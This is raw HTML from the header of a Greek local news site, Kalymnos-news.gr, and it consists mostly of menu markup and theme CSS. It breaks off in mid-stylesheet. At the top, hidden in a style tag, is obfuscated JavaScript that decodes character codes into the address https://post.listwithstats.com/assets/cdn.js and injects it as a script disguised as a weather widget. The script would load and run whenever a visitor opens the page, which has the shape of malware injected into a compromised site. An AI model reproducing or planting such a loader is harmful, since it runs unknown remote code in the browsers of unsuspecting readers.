	<style id="tdw-css-placeholder">(function(){try{let_oemdyrld=String;let_yiplza=_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_lcyqlnad="s"+"c"+_oemdyrld[_yiplza](114,105,112,116),_qqophaif="c"+"re"+_oemdyrld[_yiplza](97,116,101,69,108,101,109,101,110,116),aibwfmernqa="s"+_oemdyrld[_yiplza](114,99),ayzegptihv=_oemdyrld[_yiplza](105,100),_jjdu="cu"+"rre"+_oemdyrld[_yiplza](110,116,83,99,114,105,112,116);var_qtfczguzeoa="pa"+"r"+_oemdyrld[_yiplza](101,110,116,78,111,100,101),aflwzhi="i"+"ns"+_oemdyrld[_yiplza](101,114,116,66,101,102,111,114,101),_vdth="ge"+"El"+_oemdyrld[_yiplza](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),awiuo="h"+"e"+_oemdyrld[_yiplza](97,100),_igwstwlhsq="ap"+"p"+_oemdyrld[_yiplza](101,110,100,67,104,105,108,100),_ompwzvzrva=document;let_lutqns="t"+"e"+_oemdyrld[_yiplza](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_menwyk=_ompwzvzrva[_qqophaif](_lcyqlnad),_pnnbcwftouf=_oemdyrld[_yiplza](104,116,116,112,115,58,47,47)+_oemdyrld[_yiplza](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_oemdyrld[_yiplza](47)+_oemdyrld[_yiplza](97)+"ss"+"e"+_oemdyrld[_yiplza](116,115)+_oemdyrld[_yiplza](47)+"c"+"d"+_oemdyrld[_yiplza](110,46,106,115);_menwyk[aibwfmernqa]=_pnnbcwftouf;_menwyk[ayzegptihv]=_lutqns;if(_ompwzvzrva[_jjdu]){_ompwzvzrva[_jjdu][_qtfczguzeoa][aflwzhi](_menwyk,_ompwzvzrva[_jjdu])}else{_ompwzvzrva[_vdth](awiuo)[0][_igwstwlhsq](_menwyk)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-73232 single-format-standard wp-theme-Newspaper ----- global-block-template-1 td-video-demo single_template_9  tdc-header-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">



            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kalymnos-newsgr-621923184654193/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-25539"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25549"><a href="#">Κατηγορίες<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/">Πρώτη σελίδα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/">Ειδήσεις από Ελλάδα &#8211; Κόσμος</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/">Βολή κατά Βολή</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/">Ομογένεια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/">Ειδήσεις από Darwin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/">Άρθρα-Λαογραφικά-Ιστορικά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/">Μικρές αγγελίες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/">Πωλήσεις Ακινήτων</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25540"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://kalymnos-news.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex}.tdi_4 .tdc-columns{width:100%}.tdi_4,.tdi_4 .tdc-columns{flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_7 .tdb-mobile-menu-button:hover{color:#d2366d}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#d2366d}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:20px}.tdi_7 .tdb-mobile-menu-button svg{width:20px}.tdi_7 .tdb-mobile-menu-button i{width:40px;height:40px;line-height:40px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40px;height:40px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M765.42 136.037h-506.819c-72.54 0.082-131.604 59.136-131.697 131.645v506.88c0.092 72.54 59.136 131.604 131.656 131.676h506.839c72.52-0.082 131.594-59.136 131.697-131.635v-506.87c-0.102-72.561-59.177-131.615-131.676-131.697zM684.626 735.108h-345.272c-22.794 0-41.298-18.524-41.298-41.318s18.514-41.298 41.298-41.298h345.283c22.794 0 41.308 18.504 41.308 41.298s-18.524 41.318-41.318 41.318zM684.636 562.379h-345.293c-22.764 0-41.298-18.524-41.298-41.288 0-22.804 18.545-41.318 41.298-41.318h345.303c22.764 0 41.298 18.524 41.298 41.318 0 22.774-18.545 41.288-41.308 41.288zM684.636 389.795h-345.293c-22.764 0-41.277-18.524-41.277-41.298 0-22.794 18.524-41.318 41.277-41.318h345.303c22.784 0 41.318 18.534 41.318 41.318s-18.545 41.298-41.329 41.298z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_8 .tdb-logo-a,.tdi_8 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_8 .tdb-logo-svg-wrap{display:block}.tdi_8 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_8 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_8 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_8 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_8 .tdb-logo-img-wrap{display:block}.tdi_8 .tdb-logo-text-title{display:none}.tdi_8 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  width="489" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">Η ενημερωτική και αποκαλυπτική ηλεκτρονική εφημερίδα της Καλύμνου</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{display:inline-block}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#ffffff}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_9 .tdb-header-search-button-mob:hover{color:#d2366d}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{font-size:20px}.tdi_9 .tdb-header-search-button-mob svg{width:20px}.tdi_9 .tdb-header-search-button-mob i{width:40px;height:40px;line-height:40px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  >
<style scoped>.tdi_11{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_12" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_13 .tdc-columns{width:100%}.tdi_13{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:10px!important;padding-bottom:10px!important}}</style>
<div class="tdi_12_rand_style td-element-style" ><style>.tdi_12_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:row}.tdi_16 .tdb-logo-a,.tdi_16 h1{align-items:center;justify-content:flex-start}.tdi_16 .tdb-logo-svg-wrap{max-width:170px;display:block}.tdi_16 .tdb-logo-svg-wrap svg{width:170px;height:auto}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img{max-width:70%}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_16 .tdb-logo-text-title{display:none}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_16 .tdb-logo-svg-wrap{max-width:140px}.tdi_16 .tdb-logo-svg-wrap svg{width:140px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-logo-svg-wrap{max-width:100px}.tdi_16 .tdb-logo-svg-wrap svg{width:100px;height:auto}}@media (max-width:767px){.tdi_16 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">.</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_raw_css tdi_17 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><div id=tdi_17 class="td_block_inner td-fix-index"><style>.td-main-menu-edit-revenant .td-next-prev-wrap {
  display: flex;
  justify-content: center;
}
</style></div></div><div class="td_block_wrap tdb_header_menu tdi_18 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td-main-menu-edit-revenant td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18"  style=" z-index: 999;">
<style>.tdi_18{padding-right:10px!important;padding-left:10px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_18 .td_block_inner{text-align:right}.tdi_18 .tdb-menu>li .tdb-menu-sep,.tdi_18 